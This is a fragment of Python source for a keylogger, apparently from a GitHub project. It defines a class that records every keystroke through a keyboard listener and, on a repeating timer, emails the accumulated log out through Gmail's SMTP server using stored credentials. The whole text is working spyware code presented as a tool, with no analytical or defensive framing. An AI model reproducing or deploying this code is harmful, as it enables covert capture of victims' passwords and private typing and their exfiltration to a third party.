 23 # Create Keylogger
24 def on_press(self, key):
25 try:
26 current_key = str(key.char)
27 except AttributeError:
28 if key == key.space:
29 current_key = " "
30 elif key == key.esc:
31 print("Exiting program...")
32 return False
33 else:
34 current_key = " " + str(key) + " "
35
36 self.append_to_log(current_key)
37
38
39 # Create underlying back structure which will publish emails
40 def send_mail(self, email, password, message):
41 server = smtplib.SMTP('smtp.gmail.com', 587)
42 server.starttls()
43 server.login(email, password)
44 server.sendmail(email, email, message)
45 server.quit()
46
# Create Report & Send Email
def report_n_send(self) -> str:
send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report_n_send)
timer.start()
# Start KeyLogger and Send Off Emails
def start(self) -> str:
"""
:rtype: object
"""
keyboard_listener = keyboard.Listener(on_press = self.on_press)
with keyboard_listener:
self.report_n_send()
keyboard_listener.join()